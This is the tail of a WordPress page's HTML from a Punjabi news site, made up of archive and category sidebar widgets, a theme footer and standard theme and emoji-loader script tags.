		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
